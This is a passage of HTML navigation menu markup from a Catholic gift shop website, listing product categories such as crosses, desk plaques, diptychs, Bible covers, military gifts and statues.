                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-mugs/">Pro-Life Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-mugs/">Virgin Mary Mugs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-candles/">Catholic Candles</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/crosses-3/">Crosses</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/canvas-crosses/">Canvas Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/crucifixes-1/">Crucifixes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jeweled-crosses/">Jeweled Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/gift-crosses/">Gift Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/large-art-crosses/">Large Art Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/solid-wood-crosses/">Solid Wood Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gift-boxes-and-prayer-packages/">Gift Boxes and Prayer Packages</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/decals-1/">Decals</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/decals/">Decals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wall-decals/">Wall Decals</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-plaques/">Desk Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-desk-plaques/">Angels Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-plaques/">Catholic Irish Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-desk-plaques/">Christ Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-desk-plaques/">Fr. Thomas Loya Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-desk-plaques/">Holy Family Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-desk-plaques/">Holy Spirit Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-desk-plaques/">Mary Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-desk-plaques/">Popes Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayers-and-poems-desk-plaques/">Prayers and Poems Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-desk-plaques/">Saint Desk Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/diptychs-1/">Diptychs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-diptychs/">Angel Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-diptychs/">Catholic Saints Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-diptychs/">First Communion Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-diptychs/">Godparents Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-diptychs/">Holy Family Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-diptychs/">Holy Spirit Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-diptychs/">Jesus Christ Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-diptychs/">Military Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-diptychs/">Popes Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-diptychs/">Virgin Mary Diptychs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts-1/">Hunting Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-accessories/">Hunting Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-hunting-apparel/">Hunting Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-decor/">Hunting Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-trophy-frames/">Hunting Trophy Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keepsake-boxes-1/">Keepsake Boxes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-keepsake-boxes/">Angel Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-keepsake-boxes/">Catholic Saints Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-keepsake-boxes/">Christ Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-keepsake-boxes/">First Communion Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-keepsake-boxes/">Holy Family Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-keepsake-boxes/">Popes Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-keepsake-boxes/">Virgin Mary Keepsake Boxes</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-media/">Catholic Media</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-books/">Catholic Books</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-music/">Catholic Music</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pamphlets/">Catholic Pamphlets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-booklets/">Novena Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/">Prayer Booklets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders-1/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacramental-gifts/">Sacramental Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baptism-gifts/">Baptism Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/consecrated-life-gifts/">Consecrated Life Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/confirmation-gifts/">Confirmation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-gifts/">First Communion Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-reconciliation-gifts/">First Reconciliation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marriage-and-holy-matrimony-gifts/">Marriage and Holy Matrimony Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/ordination-and-holy-orders-gifts/">Ordination and Holy Orders Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rcia-gifts/">RCIA Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards-1/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/traditional-sacramental-certificates/">Traditional Sacramental Certificates</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-supplement-cards/">Catholic Supplement Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-catholic-bibles/">Personalized Catholic Bibles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nabre/">NABRE</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rsvce/">RSVCE</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-bible-covers/">Personalized Bible Covers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-bible-covers/">Jesus Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-bible-covers/">Mary Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-bible-covers/">Military Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-order-bible-covers/">Religious Order Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-bible-covers/">Sacrament Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-bible-covers/">Saint Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cross-bible-covers/">Cross Bible Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/standees/">Standees</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lifesize-standees/">Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-standees/">Popes Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-standees/">Saint Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/">Virgin Mary Standees</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/orange-cross-project/">Orange Cross Project </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/download-jesus/">Download Jesus</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts/">Pro Life Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-bumper-stickers/">Pro Life Bumper Stickers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts-and-decor/">Pro Life Gifts and Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-hoodies/">Pro Life Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-posters/">Pro Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards/">Pro Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-t-shirts-1/">Pro Life T Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/patriotic-gifts/">Patriotic Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/7-kicks-to-heaven-line/">7 Kicks to Heaven Line</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/patriotic-catholic-gifts/">Patriotic Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/values-and-voting-gifts/">Values and Voting Gifts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/military-gifts/">Military Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/air-force-gifts/">Air Force Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/army-gifts/">Army Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/coast-guard-gifts/">Coast Guard Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marines-gifts/">Marines Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/navy-gifts/">Navy Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pray-for-our-troops-gifts/">Pray For Our Troops Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/home-decor/"
   data-collapsible="navPages-1208"
>
    Home Decor
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1208" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-flags/">Catholic Flags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware-1/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/garden-flags/">Garden Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-house-flags/">Outdoor House Flags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/stations-of-the-cross-1/">Stations of the Cross</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/aluminum-plates/">Aluminum Plates</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/booklets/">Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-art/">Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hinged-mantle-diptychs/">Hinged Mantle Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines/">Outdoor Shrines</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plaques/">Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/posters/">Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-shrines/">Desk Shrines</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-coasters/">Coasters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-coasters/">Inspirational Art Coasters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/calendars-1/">Calendars</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icon-blocks/">Icon Blocks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines-and-aluminum-plates/">Outdoor Shrines and Aluminum Prints</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/indoor-outdoor-aluminum-prints/">Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cedar-shrines-1/">Outdoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-statues/">Catholic Statues and Nativities</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-indoor-statues/">Indoor Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativities/">Nativities</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/olive-wood-statues/">Olive Wood Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-statues/">Outdoor Statues</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-door-hanger/">Door Hangers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
